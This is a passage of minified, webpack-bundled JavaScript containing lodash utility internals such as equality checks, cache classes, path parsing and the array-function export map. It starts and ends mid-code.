r),b(S,O,o,h,y)}}return!!k&&(y||(y=new r),c(e,t,o,h,b,y))}},2958:(e,t,o)=>{var r=o(46384),n=o(90939);e.exports=function(e,t,o,a){var c=o.length,s=c,i=!a;if(null==e)return!s;for(e=Object(e);c--;){var f=o[c];if(i&&f[2]?f[1]!==e[f[0]]:!(f[0]in e))return!1}for(;++c<s;){var u=(f=o[c])[0],d=e[u],p=f[1];if(i&&f[2]){if(void 0===d&&!(u in e))return!1}else{var l=new r;if(a)var m=a(d,p,u,e,t,l);if(!(void 0===m?n(p,d,3,a,l):m))return!1}}return!0}},62722:e=>{e.exports=function(e){return e!=e}},28458:(e,t,o)=>{var r=o(23560),n=o(15346),a=o(13218),c=o(80346),s=/^\[object .+?Constructor\]$/,i=Function.prototype,f=Object.prototype,u=i.toString,d=f.hasOwnProperty,p=RegExp("^"+u.call(d).replace(/[\\^$.*+?()[\]{}|]/g,"\\$&").replace(/hasOwnProperty|(function).*?(?=\\\()| for .+?(?=\\\])/g,"$1.*?")+"$");e.exports=function(e){return!(!a(e)||n(e))&&(r(e)?p:s).test(c(e))}},38749:(e,t,o)=>{var r=o(44239),n=o(41780),a=o(37005),c={};c["[object Float32Array]"]=c["[object Float64Array]"]=c["[object Int8Array]"]=c["[object Int16Array]"]=c["[object Int32Array]"]=c["[object Uint8Array]"]=c["[object Uint8ClampedArray]"]=c["[object Uint16Array]"]=c["[object Uint32Array]"]=!0,c["[object Arguments]"]=c["[object Array]"]=c["[object ArrayBuffer]"]=c["[object Boolean]"]=c["[object DataView]"]=c["[object Date]"]=c["[object Error]"]=c["[object Function]"]=c["[object Map]"]=c["[object Number]"]=c["[object Object]"]=c["[object RegExp]"]=c["[object Set]"]=c["[object String]"]=c["[object WeakMap]"]=!1,e.exports=function(e){return a(e)&&n(e.length)&&!!c[r(e)]}},67206:(e,t,o)=>{var r=o(91573),n=o(16432),a=o(6557),c=o(1469),s=o(39601);e.exports=function(e){return"function"==typeof e?e:null==e?a:"object"==typeof e?c(e)?n(e[0],e[1]):r(e):s(e)}},280:(e,t,o)=>{var r=o(25726),n=o(86916),a=Object.prototype.hasOwnProperty;e.exports=function(e){if(!r(e))return n(e);var t=[];for(var o in Object(e))a.call(e,o)&&"constructor"!=o&&t.push(o);return t}},91573:(e,t,o)=>{var r=o(2958),n=o(1499),a=o(42634);e.exports=function(e){var t=n(e);return 1==t.length&&t[0][2]?a(t[0][0],t[0][1]):function(o){return o===e||r(o,e,t)}}},16432:(e,t,o)=>{var r=o(90939),n=o(27361),a=o(79095),c=o(15403),s=o(89162),i=o(42634),f=o(40327);e.exports=function(e,t){return c(e)&&s(t)?i(f(e),t):function(o){var c=n(o,e);return void 0===c&&c===t?a(o,e):r(t,c,3)}}},88360:(e,t,o)=>{var r=o(65776);e.exports=function(e,t){var o=e.length;if(o)return r(t+=t<0?o:0,o)?e[t]:void 0}},40371:e=>{e.exports=function(e){return function(t){return null==t?void 0:t[e]}}},79152:(e,t,o)=>{var r=o(97786);e.exports=function(e){return function(t){return r(t,e)}}},65464:(e,t,o)=>{var r=o(29932),n=o(42118),a=o(74221),c=o(7518),s=o(278),i=Array.prototype.splice;e.exports=function(e,t,o,f){var u=f?a:n,d=-1,p=t.length,l=e;for(e===t&&(t=s(t)),o&&(l=r(e,c(o)));++d<p;)for(var m=0,h=t[d],b=o?o(h):h;(m=u(l,b,m,f))>-1;)l!==e&&i.call(l,m,1),i.call(e,m,1);return e}},15742:(e,t,o)=>{var r=o(57406),n=o(65776),a=Array.prototype.splice;e.exports=function(e,t){for(var o=e?t.length:0,c=o-1;o--;){var s=t[o];if(o==c||s!==i){var i=s;n(s)?a.call(e,s,1):r(e,s)}}return e}},5976:(e,t,o)=>{var r=o(6557),n=o(45357),a=o(30061);e.exports=function(e,t){return a(n(e,t,r),e+"")}},10611:(e,t,o)=>{var r=o(34865),n=o(71811),a=o(65776),c=o(13218),s=o(40327);e.exports=function(e,t,o,i){if(!c(e))return e;for(var f=-1,u=(t=n(t,e)).length,d=u-1,p=e;null!=p&&++f<u;){var l=s(t[f]),m=o;if("__proto__"===l||"constructor"===l||"prototype"===l)return e;if(f!=d){var h=p[l];void 0===(m=i?i(h,l,p):void 0)&&(m=c(h)?h:a(t[f+1])?[]:{})}r(p,l,m),p=p[l]}return e}},56560:(e,t,o)=>{var r=o(75703),n=o(38777),a=o(6557),c=n?function(e,t){return n(e,"toString",{configurable:!0,enumerable:!1,value:r(t),writable:!0})}:a;e.exports=c},14259:e=>{e.exports=function(e,t,o){var r=-1,n=e.length;t<0&&(t=-t>n?0:n+t),(o=o>n?n:o)<0&&(o+=n),n=t>o?0:o-t>>>0,t>>>=0;for(var a=Array(n);++r<n;)a[r]=e[r+t];return a}},44949:(e,t,o)=>{var r=o(87226),n=o(6557),a=o(33448);e.exports=function(e,t,o){var c=0,s=null==e?c:e.length;if("number"==typeof t&&t==t&&s<=2147483647){for(;c<s;){var i=c+s>>>1,f=e[i];null!==f&&!a(f)&&(o?f<=t:f<t)?c=i+1:s=i}return s}return r(e,t,n,o)}},87226:(e,t,o)=>{var r=o(33448),n=Math.floor,a=Math.min;e.exports=function(e,t,o,c){var s=0,i=null==e?0:e.length;if(0===i)return 0;for(var f=(t=o(t))!=t,u=null===t,d=r(t),p=void 0===t;s<i;){var l=n((s+i)/2),m=o(e[l]),h=void 0!==m,b=null===m,y=m==m,w=r(m);if(f)var g=c||y;else g=p?y&&(c||h):u?y&&h&&(c||!b):d?y&&h&&!b&&(c||!w):!b&&!w&&(c?m<=t:m<t);g?s=l+1:i=l}return a(i,4294967294)}},93680:(e,t,o)=>{var r=o(77813);e.exports=function(e,t){for(var o=-1,n=e.length,a=0,c=[];++o<n;){var s=e[o],i=t?t(s):s;if(!o||!r(i,f)){var f=i;c[a++]=0===s?0:s}}return c}},22545:e=>{e.exports=function(e,t){for(var o=-1,r=Array(e);++o<e;)r[o]=t(o);return r}},80531:(e,t,o)=>{var r=o(62705),n=o(29932),a=o(1469),c=o(33448),s=r?r.prototype:void 0,i=s?s.toString:void 0;e.exports=function e(t){if("string"==typeof t)return t;if(a(t))return n(t,e)+"";if(c(t))return i?i.call(t):"";var o=t+"";return"0"==o&&1/t==-1/0?"-0":o}},27561:(e,t,o)=>{var r=o(67990),n=/^\s+/;e.exports=function(e){return e?e.slice(0,r(e)+1).replace(n,""):e}},7518:e=>{e.exports=function(e){return function(t){return e(t)}}},45652:(e,t,o)=>{var r=o(88668),n=o(47443),a=o(1196),c=o(74757),s=o(23593),i=o(21814);e.exports=function(e,t,o){var f=-1,u=n,d=e.length,p=!0,l=[],m=l;if(o)p=!1,u=a;else if(d>=200){var h=t?null:s(e);if(h)return i(h);p=!1,u=c,m=new r}else m=t?[]:l;e:for(;++f<d;){var b=e[f],y=t?t(b):b;if(b=o||0!==b?b:0,p&&y==y){for(var w=m.length;w--;)if(m[w]===y)continue e;t&&m.push(y),l.push(b)}else u(m,y,o)||(m!==l&&m.push(y),l.push(b))}return l}},57406:(e,t,o)=>{var r=o(71811),n=o(10928),a=o(40292),c=o(40327);e.exports=function(e,t){return t=r(t,e),null==(e=a(e,t))||delete e[c(n(t))]}},11148:(e,t,o)=>{var r=o(14259);e.exports=function(e,t,o,n){for(var a=e.length,c=n?a:-1;(n?c--:++c<a)&&t(e[c],c,e););return o?r(e,n?0:c,n?c+1:a):r(e,n?c+1:0,n?a:c)}},36128:(e,t,o)=>{var r=o(20731),n=o(21078),a=o(45652);e.exports=function(e,t,o){var c=e.length;if(c<2)return c?a(e[0]):[];for(var s=-1,i=Array(c);++s<c;)for(var f=e[s],u=-1;++u<c;)u!=s&&(i[s]=r(i[s]||f,e[u],t,o));return a(n(i,1),t,o)}},1757:e=>{e.exports=function(e,t,o){for(var r=-1,n=e.length,a=t.length,c={};++r<n;){var s=r<a?t[r]:void 0;o(c,e[r],s)}return c}},74757:e=>{e.exports=function(e,t){return e.has(t)}},24387:(e,t,o)=>{var r=o(29246);e.exports=function(e){return r(e)?e:[]}},71811:(e,t,o)=>{var r=o(1469),n=o(15403),a=o(55514),c=o(79833);e.exports=function(e,t){return r(e)?e:n(e,t)?[e]:a(c(e))}},26393:(e,t,o)=>{var r=o(33448);e.exports=function(e,t){if(e!==t){var o=void 0!==e,n=null===e,a=e==e,c=r(e),s=void 0!==t,i=null===t,f=t==t,u=r(t);if(!i&&!u&&!c&&e>t||c&&s&&f&&!i&&!u||n&&s&&f||!o&&f||!a)return 1;if(!n&&!c&&!u&&e<t||u&&o&&a&&!n&&!c||i&&o&&a||!s&&a||!f)return-1}return 0}},278:e=>{e.exports=function(e,t){var o=-1,r=e.length;for(t||(t=Array(r));++o<r;)t[o]=e[o];return t}},14429:(e,t,o)=>{var r=o(55639)["__core-js_shared__"];e.exports=r},23593:(e,t,o)=>{var r=o(58525),n=o(50308),a=o(21814),c=r&&1/a(new r([,-0]))[1]==1/0?function(e){return new r(e)}:n;e.exports=c},38777:(e,t,o)=>{var r=o(10852),n=function(){try{var e=r(Object,"defineProperty");return e({},"",{}),e}catch(e){}}();e.exports=n},67114:(e,t,o)=>{var r=o(88668),n=o(82908),a=o(74757);e.exports=function(e,t,o,c,s,i){var f=1&o,u=e.length,d=t.length;if(u!=d&&!(f&&d>u))return!1;var p=i.get(e),l=i.get(t);if(p&&l)return p==t&&l==e;var m=-1,h=!0,b=2&o?new r:void 0;for(i.set(e,t),i.set(t,e);++m<u;){var y=e[m],w=t[m];if(c)var g=f?c(w,y,m,t,e,i):c(y,w,m,e,t,i);if(void 0!==g){if(g)continue;h=!1;break}if(b){if(!n(t,(function(e,t){if(!a(b,t)&&(y===e||s(y,e,o,c,i)))return b.push(t)}))){h=!1;break}}else if(y!==w&&!s(y,w,o,c,i)){h=!1;break}}return i.delete(e),i.delete(t),h}},18351:(e,t,o)=>{var r=o(62705),n=o(11149),a=o(77813),c=o(67114),s=o(68776),i=o(21814),f=r?r.prototype:void 0,u=f?f.valueOf:void 0;e.exports=function(e,t,o,r,f,d,p){switch(o){case"[object DataView]":if(e.byteLength!=t.byteLength||e.byteOffset!=t.byteOffset)return!1;e=e.buffer,t=t.buffer;case"[object ArrayBuffer]":return!(e.byteLength!=t.byteLength||!d(new n(e),new n(t)));case"[object Boolean]":case"[object Date]":case"[object Number]":return a(+e,+t);case"[object Error]":return e.name==t.name&&e.message==t.message;case"[object RegExp]":case"[object String]":return e==t+"";case"[object Map]":var l=s;case"[object Set]":var m=1&r;if(l||(l=i),e.size!=t.size&&!m)return!1;var h=p.get(e);if(h)return h==t;r|=2,p.set(e,t);var b=c(l(e),l(t),r,f,d,p);return p.delete(e),b;case"[object Symbol]":if(u)return u.call(e)==u.call(t)}return!1}},16096:(e,t,o)=>{var r=o(58234),n=Object.prototype.hasOwnProperty;e.exports=function(e,t,o,a,c,s){var i=1&o,f=r(e),u=f.length;if(u!=r(t).length&&!i)return!1;for(var d=u;d--;){var p=f[d];if(!(i?p in t:n.call(t,p)))return!1}var l=s.get(e),m=s.get(t);if(l&&m)return l==t&&m==e;var h=!0;s.set(e,t),s.set(t,e);for(var b=i;++d<u;){var y=e[p=f[d]],w=t[p];if(a)var g=i?a(w,y,p,t,e,s):a(y,w,p,e,t,s);if(!(void 0===g?y===w||c(y,w,o,a,s):g)){h=!1;break}b||(b="constructor"==p)}if(h&&!b){var j=e.constructor,v=t.constructor;j==v||!("constructor"in e)||!("constructor"in t)||"function"==typeof j&&j instanceof j&&"function"==typeof v&&v instanceof v||(h=!1)}return s.delete(e),s.delete(t),h}},99021:(e,t,o)=>{var r=o(85564),n=o(45357),a=o(30061);e.exports=function(e){return a(n(e,void 0,r),e+"")}},31957:(e,t,o)=>{var r="object"==typeof o.g&&o.g&&o.g.Object===Object&&o.g;e.exports=r},58234:(e,t,o)=>{var r=o(68866),n=o(99551),a=o(3674);e.exports=function(e){return r(e,a,n)}},45050:(e,t,o)=>{var r=o(37019);e.exports=function(e,t){var o=e.__data__;return r(t)?o["string"==typeof t?"string":"hash"]:o.map}},1499:(e,t,o)=>{var r=o(89162),n=o(3674);e.exports=function(e){for(var t=n(e),o=t.length;o--;){var a=t[o],c=e[a];t[o]=[a,c,r(c)]}return t}},10852:(e,t,o)=>{var r=o(28458),n=o(47801);e.exports=function(e,t){var o=n(e,t);return r(o)?o:void 0}},89607:(e,t,o)=>{var r=o(62705),n=Object.prototype,a=n.hasOwnProperty,c=n.toString,s=r?r.toStringTag:void 0;e.exports=function(e){var t=a.call(e,s),o=e[s];try{e[s]=void 0;var r=!0}catch(e){}var n=c.call(e);return r&&(t?e[s]=o:delete e[s]),n}},99551:(e,t,o)=>{var r=o(34963),n=o(70479),a=Object.prototype.propertyIsEnumerable,c=Object.getOwnPropertySymbols,s=c?function(e){return null==e?[]:(e=Object(e),r(c(e),(function(t){return a.call(e,t)})))}:n;e.exports=s},64160:(e,t,o)=>{var r=o(18552),n=o(57071),a=o(53818),c=o(58525),s=o(70577),i=o(44239),f=o(80346),u="[object Map]",d="[object Promise]",p="[object Set]",l="[object WeakMap]",m="[object DataView]",h=f(r),b=f(n),y=f(a),w=f(c),g=f(s),j=i;(r&&j(new r(new ArrayBuffer(1)))!=m||n&&j(new n)!=u||a&&j(a.resolve())!=d||c&&j(new c)!=p||s&&j(new s)!=l)&&(j=function(e){var t=i(e),o="[object Object]"==t?e.constructor:void 0,r=o?f(o):"";if(r)switch(r){case h:return m;case b:return u;case y:return d;case w:return p;case g:return l}return t}),e.exports=j},47801:e=>{e.exports=function(e,t){return null==e?void 0:e[t]}},222:(e,t,o)=>{var r=o(71811),n=o(35694),a=o(1469),c=o(65776),s=o(41780),i=o(40327);e.exports=function(e,t,o){for(var f=-1,u=(t=r(t,e)).length,d=!1;++f<u;){var p=i(t[f]);if(!(d=null!=e&&o(e,p)))break;e=e[p]}return d||++f!=u?d:!!(u=null==e?0:e.length)&&s(u)&&c(p,u)&&(a(e)||n(e))}},51789:(e,t,o)=>{var r=o(94536);e.exports=function(){this.__data__=r?r(null):{},this.size=0}},80401:e=>{e.exports=function(e){var t=this.has(e)&&delete this.__data__[e];return this.size-=t?1:0,t}},57667:(e,t,o)=>{var r=o(94536),n=Object.prototype.hasOwnProperty;e.exports=function(e){var t=this.__data__;if(r){var o=t[e];return"__lodash_hash_undefined__"===o?void 0:o}return n.call(t,e)?t[e]:void 0}},21327:(e,t,o)=>{var r=o(94536),n=Object.prototype.hasOwnProperty;e.exports=function(e){var t=this.__data__;return r?void 0!==t[e]:n.call(t,e)}},81866:(e,t,o)=>{var r=o(94536);e.exports=function(e,t){var o=this.__data__;return this.size+=this.has(e)?0:1,o[e]=r&&void 0===t?"__lodash_hash_undefined__":t,this}},37285:(e,t,o)=>{var r=o(62705),n=o(35694),a=o(1469),c=r?r.isConcatSpreadable:void 0;e.exports=function(e){return a(e)||n(e)||!!(c&&e&&e[c])}},65776:e=>{var t=/^(?:0|[1-9]\d*)$/;e.exports=function(e,o){var r=typeof e;return!!(o=null==o?9007199254740991:o)&&("number"==r||"symbol"!=r&&t.test(e))&&e>-1&&e%1==0&&e<o}},16612:(e,t,o)=>{var r=o(77813),n=o(98612),a=o(65776),c=o(13218);e.exports=function(e,t,o){if(!c(o))return!1;var s=typeof t;return!!("number"==s?n(o)&&a(t,o.length):"string"==s&&t in o)&&r(o[t],e)}},15403:(e,t,o)=>{var r=o(1469),n=o(33448),a=/\.|\[(?:[^[\]]*|(["'])(?:(?!\1)[^\\]|\\.)*?\1)\]/,c=/^\w*$/;e.exports=function(e,t){if(r(e))return!1;var o=typeof e;return!("number"!=o&&"symbol"!=o&&"boolean"!=o&&null!=e&&!n(e))||c.test(e)||!a.test(e)||null!=t&&e in Object(t)}},37019:e=>{e.exports=function(e){var t=typeof e;return"string"==t||"number"==t||"symbol"==t||"boolean"==t?"__proto__"!==e:null===e}},15346:(e,t,o)=>{var r,n=o(14429),a=(r=/[^.]+$/.exec(n&&n.keys&&n.keys.IE_PROTO||""))?"Symbol(src)_1."+r:"";e.exports=function(e){return!!a&&a in e}},25726:e=>{var t=Object.prototype;e.exports=function(e){var o=e&&e.constructor;return e===("function"==typeof o&&o.prototype||t)}},89162:(e,t,o)=>{var r=o(13218);e.exports=function(e){return e==e&&!r(e)}},27040:e=>{e.exports=function(){this.__data__=[],this.size=0}},14125:(e,t,o)=>{var r=o(18470),n=Array.prototype.splice;e.exports=function(e){var t=this.__data__,o=r(t,e);return!(o<0||(o==t.length-1?t.pop():n.call(t,o,1),--this.size,0))}},82117:(e,t,o)=>{var r=o(18470);e.exports=function(e){var t=this.__data__,o=r(t,e);return o<0?void 0:t[o][1]}},67518:(e,t,o)=>{var r=o(18470);e.exports=function(e){return r(this.__data__,e)>-1}},54705:(e,t,o)=>{var r=o(18470);e.exports=function(e,t){var o=this.__data__,n=r(o,e);return n<0?(++this.size,o.push([e,t])):o[n][1]=t,this}},24785:(e,t,o)=>{var r=o(1989),n=o(38407),a=o(57071);e.exports=function(){this.size=0,this.__data__={hash:new r,map:new(a||n),string:new r}}},11285:(e,t,o)=>{var r=o(45050);e.exports=function(e){var t=r(this,e).delete(e);return this.size-=t?1:0,t}},96e3:(e,t,o)=>{var r=o(45050);e.exports=function(e){return r(this,e).get(e)}},49916:(e,t,o)=>{var r=o(45050);e.exports=function(e){return r(this,e).has(e)}},95265:(e,t,o)=>{var r=o(45050);e.exports=function(e,t){var o=r(this,e),n=o.size;return o.set(e,t),this.size+=o.size==n?0:1,this}},68776:e=>{e.exports=function(e){var t=-1,o=Array(e.size);return e.forEach((function(e,r){o[++t]=[r,e]})),o}},42634:e=>{e.exports=function(e,t){return function(o){return null!=o&&o[e]===t&&(void 0!==t||e in Object(o))}}},24523:(e,t,o)=>{var r=o(88306);e.exports=function(e){var t=r(e,(function(e){return 500===o.size&&o.clear(),e})),o=t.cache;return t}},94536:(e,t,o)=>{var r=o(10852)(Object,"create");e.exports=r},86916:(e,t,o)=>{var r=o(5569)(Object.keys,Object);e.exports=r},31167:(e,t,o)=>{e=o.nmd(e);var r=o(31957),n=t&&!t.nodeType&&t,a=n&&e&&!e.nodeType&&e,c=a&&a.exports===n&&r.process,s=function(){try{return a&&a.require&&a.require("util").types||c&&c.binding&&c.binding("util")}catch(e){}}();e.exports=s},2333:e=>{var t=Object.prototype.toString;e.exports=function(e){return t.call(e)}},5569:e=>{e.exports=function(e,t){return function(o){return e(t(o))}}},45357:(e,t,o)=>{var r=o(96874),n=Math.max;e.exports=function(e,t,o){return t=n(void 0===t?e.length-1:t,0),function(){for(var a=arguments,c=-1,s=n(a.length-t,0),i=Array(s);++c<s;)i[c]=a[t+c];c=-1;for(var f=Array(t+1);++c<t;)f[c]=a[c];return f[t]=o(i),r(e,this,f)}}},40292:(e,t,o)=>{var r=o(97786),n=o(14259);e.exports=function(e,t){return t.length<2?e:r(e,n(t,0,-1))}},55639:(e,t,o)=>{var r=o(31957),n="object"==typeof self&&self&&self.Object===Object&&self,a=r||n||Function("return this")();e.exports=a},90619:e=>{e.exports=function(e){return this.__data__.set(e,"__lodash_hash_undefined__"),this}},72385:e=>{e.exports=function(e){return this.__data__.has(e)}},21814:e=>{e.exports=function(e){var t=-1,o=Array(e.size);return e.forEach((function(e){o[++t]=e})),o}},30061:(e,t,o)=>{var r=o(56560),n=o(21275)(r);e.exports=n},21275:e=>{var t=Date.now;e.exports=function(e){var o=0,r=0;return function(){var n=t(),a=16-(n-r);if(r=n,a>0){if(++o>=800)return arguments[0]}else o=0;return e.apply(void 0,arguments)}}},37465:(e,t,o)=>{var r=o(38407);e.exports=function(){this.__data__=new r,this.size=0}},63779:e=>{e.exports=function(e){var t=this.__data__,o=t.delete(e);return this.size=t.size,o}},67599:e=>{e.exports=function(e){return this.__data__.get(e)}},44758:e=>{e.exports=function(e){return this.__data__.has(e)}},34309:(e,t,o)=>{var r=o(38407),n=o(57071),a=o(83369);e.exports=function(e,t){var o=this.__data__;if(o instanceof r){var c=o.__data__;if(!n||c.length<199)return c.push([e,t]),this.size=++o.size,this;o=this.__data__=new a(c)}return o.set(e,t),this.size=o.size,this}},42351:e=>{e.exports=function(e,t,o){for(var r=o-1,n=e.length;++r<n;)if(e[r]===t)return r;return-1}},79783:e=>{e.exports=function(e,t,o){for(var r=o+1;r--;)if(e[r]===t)return r;return r}},55514:(e,t,o)=>{var r=o(24523),n=/[^.[\]]+|\[(?:(-?\d+(?:\.\d+)?)|(["'])((?:(?!\2)[^\\]|\\.)*?)\2)\]|(?=(?:\.|\[\])(?:\.|\[\]|$))/g,a=/\\(\\)?/g,c=r((function(e){var t=[];return 46===e.charCodeAt(0)&&t.push(""),e.replace(n,(function(e,o,r,n){t.push(r?n.replace(a,"$1"):o||e)})),t}));e.exports=c},40327:(e,t,o)=>{var r=o(33448);e.exports=function(e){if("string"==typeof e||r(e))return e;var t=e+"";return"0"==t&&1/e==-1/0?"-0":t}},80346:e=>{var t=Function.prototype.toString;e.exports=function(e){if(null!=e){try{return t.call(e)}catch(e){}try{return e+""}catch(e){}}return""}},67990:e=>{var t=/\s/;e.exports=function(e){for(var o=e.length;o--&&t.test(e.charAt(o)););return o}},20890:(e,t,o)=>{e.exports={chunk:o(8400),compact:o(39693),concat:o(57043),difference:o(91966),differenceBy:o(70735),differenceWith:o(29521),drop:o(30731),dropRight:o(43624),dropRightWhile:o(65307),dropWhile:o(81762),fill:o(19873),findIndex:o(30998),findLastIndex:o(7436),first:o(8804),flatten:o(85564),flattenDeep:o(42348),flattenDepth:o(16693),fromPairs:o(17204),head:o(91175),indexOf:o(3651),initial:o(38125),intersection:o(25325),intersectionBy:o(71843),intersectionWith:o(33856),join:o(98611),last:o(10928),lastIndexOf:o(95825),nth:o(98491),pull:o(97019),pullAll:o(45604),pullAllBy:o(18249),pullAllWith:o(31079),pullAt:o(82257),remove:o(82729),reverse:o(31351),slice:o(12571),sortedIndex:o(1159),sortedIndexBy:o(20556),sortedIndexOf:o(95871),sortedLastIndex:o(18390),sortedLastIndexBy:o(51594),sortedLastIndexOf:o(40071),sortedUniq:o(97520),sortedUniqBy:o(86407),tail:o(13217),take:o(69572),takeRight:o(69579),takeRightWhile:o(43464),takeWhile:o(28812),union:o(93386),unionBy:o(77043),unionWith:o(2883),uniq:o(44908),uniqBy:o(45578),uniqWith:o(87185),unzip:o(40690),unzipWith:o(1164),without:o(82569),xor:o(76566),xorBy:o(26726),xorWith:o(72905),zip:o(4788),zipObject:o(7287),zipObjectDeep:o(78318),zipWith:o(35905)}},8400:(e,t,o)=>{var r=o(14259),n=o(16612),a=o(40554),c=Math.ceil,s=Math.max;e.exports=function(e,t,o){t=(o?n(e,t,o):void 0===t)?1:s(a(t),0);var i=null==e?0:e.length;if(!i||t<1)return[];for(var f=0,u=0,d=Array(c(i/t));f<i;)d[u++]=r(e,f,f+=t);return d}},39693:e=>{e.exports=function(e){for(var t=-1,o=null==e?0:e.length,r=0,n=[];++t<o;){var a=e[t];a&&(n[r++]=a)}return n}},57043:(e,t,o)=>{var r=o(62488),n=o(21078),a=o(278),c=o(1469);e.exports=function(){var e=arguments.length;if(!e)return[];for(var t=Array(e-1),o=arguments[0],s=e;s--;)t[s-1]=arguments[s];return r(c(o)?a(o):[o],n(t,1))}},75703:e=>{e.exports=function(e){return function(){return e}}},91966:(e,t,o)=>{var r=o(20731),n=o(21078),a=o(5976),c=o(29246),s=a((function(e,t){return c(e)?r(e,n(t,1,c,!0)):[]}));e.exports=s},70735:(e,t,o)=>{var r=o(20731),n=o(21078),a=o(67206),c=o(5976),s=o(29246),i=o(10928),f=c((function(e,t){var o=i(t);return s(o)&&(o=void 0),s(e)?r(e,n(t,1,s,!0),a(o,2)):[]}));e.exports=f},29521:(e,t,o)=>{var r=o(20731),n=o(21078),a=o(5976),c=o(29246),s=o(10928),i=a((function(e,t){var o=s(t);return c(o)&&(o=void 0),c(e)?r(e,n(t,1,c,!0),void 0,o):[]}));e.exports=i},30731:(e,t,o)=>{var r=o(14259),n=o(40554);e.exports=function(e,t,o){var a=null==e?0:e.length;return a?(t=o||void 0===t?1:n(t),r(e,t<0?0:t,a)):[]}},43624:(e,t,o)=>{var r=o(14259),n=o(40554);e.exports=function(e,t,o){var a=null==e?0:e.length;return a?(t=o||void 0===t?1:n(t),r(e,0,(t=a-t)<0?0:t)):[]}},65307:(e,t,o)=>{var r=o(67206),n=o(11148);e.exports=function(e,t){return e&&e.length?n(e,r(t,3),!0,!0):[]}},81762:(e,t,o)=>{var r=o(67206),n=o(11148);e.exports=function(e,t){return e&&e.length?n(e,r(t,3),!0):[]}},77813:e=>{e.exports=function(e,t){return e===t||e!=e&&t!=t}},19873:(e,t,o)=>{var r=o(87157),n=o(16612);e.exports=function(e,t,o,a){var c=null==e?0:e.length;return c?(o&&"number"!=typeof o&&n(e,t,o)&&(o=0,a=c),r(e,t,o,a)):[]}},30998:(e,t,o)=>{var r=o(41848),n=o(67206),a=o(40554),c=Math.max;e.exports=function(e,t,o){var s=null==e?0:e.length;if(!s)return-1;var i=null==o?0:a(o);return i<0&&(i=c(s+i,0)),r(e,n(t,3),i)}},7436:(e,t,o)=>{var r=o(41848),n=o(67206),a=o(40554),c=Math.max,s=Math.min;e.exports=function(e,t,o){var i=null==e?0:e.length;if(!i)return-1;var f=i-1;return void 0!==o&&(f=a(o),f=o<0?c(i+f,0):s(f,i-1)),r(e,n(t,3),f,!0)}},8804:(e,t,o)=>{e.exports=o(91175)},85564:(e,t,o)=>{var r=o(21078);e.exports=function(e){return null!=e&&e.length?r(e,1):[]}},42348:(e,t,o)=>{var r=o(21078);e.exports=function(e){return null!=e&&e.length?r(e,1/0):[]}},16693:(e,t,o)=>{var r=o(21078),n=o(40554);e.exports=function(e,t){return null!=e&&e.length?(t=void 0===t?1:n(t),r(e,t)):[]}},17204:e=>{e.exports=function(e){for(var t=-1,o=null==e?0:e.length,r={};++t<o;){var n=e[t];r[n[0]]=n[1]}return r}},27361:(e,t,o)=>{var r=o(97786);e.exports=function(e,t,o){var n=null==e?void 0:r(e,t);return void 0===n?o:n}},79095:(e,t,o)=>{var r=o(13),n=o(222);e.exports=function(e,t){return null!=e&&n(e,t,r)}},91175:e=>{e.exports=function(e){return e&&e.length?e[0]:void 0}},6557:e=>{e.exports=function(e){return e}},3651:(e,t,o)=>{var r=o(42118),n=o(40554),a=Math.max;e.exports=function(e,t,o){var c=null==e?0:e.length;if(!c)return-1;var s=null==o?0:n(o);return s<0&&(s=a(c+s,0)),r(e,t,s)}},38125:(e,t,o)=>{var r=o(14259);e.exports=function(e){return null!=e&&e.length?r(e,0,-1):[]}},25325:(e,t,o)=>{var r=o(29932),n=o(47556),a=o(5976),c=o(24387),s=a((function(e){var t=r(e,c);return t.length&&t[0]===e[0]?n(t):[]}));e.exports=s},71843:(e,t,o)=>{var r=o(29932),n=o(47556),a=o(67206),c=o(5976),s=o(24387),i=o(10928),f=c((function(e){var t=i(e),o=r(e,s);return t===i(o)?t=void 0:o.pop(),o.length&&o[0]===e[0]?n(o,a(t,2)):[]}));e.exports=f},33856:(e,t,o)=>{var r=o(29932),n=o(47556),a=o(5976),c=o(24387),s=o(10928),i=a((function(e){var t=s(e),o=r(e,c);return(t="function"==typeof t?t:void 0)&&o.pop(),o.length&&o[0]===e[0]?n(o,void 0,t):[]}));e.exports=i},35694:(e,t,o)=>{var r=o(9454),n=o(37005),a=Object.prototype,c=a.hasOwnProperty,s=a.propertyIsEnumerable,i=r(function(){return arguments}())?r:function(e){return n(e)&&c.call(e,"callee")&&!s.call(e,"callee")};e.exports=i},1469:e=>{var t=Array.isArray;e.exports=t},98612:(e,t,o)=>{var r=o(23560),n=o(41780);e.exports=function(e){return null!=e&&n(e.length)&&!r(e)}},29246:(e,t,o)=>{var r=o(98612),n=o(37005);e.exports=function(e){return n(e)&&r(e)}},44144:(e,t,o)=>{e=o.nmd(e);var r=o(55639),n=o(95062),a=t&&!t.nodeType&&t,c=a&&e&&!e.nodeType&&e,s=c&&c.exports===a?r.Buffer:void 0,i=(s?s.isBuffer:void 0)||n;e.exports=i},23560:(e,t,o)=>{var r=o(44239),n=o(13218);e.exports=function(e){if(!n(e))return!1;var t=r(e);return"[object Function]"==t||"[object GeneratorFunction]"==t||"[object AsyncFunction]"==t||"[object Proxy]"==t}},41780:e=>{e.exports=function(e){return"number"==typeof e&&e>-1&&e%1==0&&e<=9007199254740991}},13218:e=>{e.exports=function(e){var t=typeof e;return null!=e&&("object"==t||"function"==t)}},37005:e=>{e.exports=function(e){return null!=e&&"object"==typeof e}},33448:(e,t,o)=>{var r=o(44239),n=o(37005);e.exports=function(e){return"symbol"==typeof e||n(e)&&"[object Symbol]"==r(e)}},36719:(e,t,o)=>{var r=o(38749),n=o(7518),a=o(31167),c=a&&a.isTypedArray,s=c?n(c):r;e.exports=s},98611:e=>{var t=Array.prototype.join;e.exports=function(e,o){return null==e?"":t.call(e,o)}},3674:(e,t,o)=>{var r=o(14636),n=o(280),a=o(98612);e.exports=function(e){return a(e)?r(e):n(e)}},10928:e=>{e.exports=function(e){var t=null==e?0:e.length;return t?e[t-1]:void 0}},95825:(e,t,o)=>{var r=o(41848),n=o(62722),a=o(79783),c=o(40554),s=Math.max,i=Math.min;e.exports=function(e,t,o){var f=null==e?0:e.length;if(!f)return-1;var u=f;return void 0!==o&&(u=(u=c(o))<0?s(f+u,0):i(u,f-1)),t==t?a(e,t,u):r(e,n,u,!0)}},96486:function(e,t,o){var r;e=o.nmd(e),function(){var n,a="Expected a 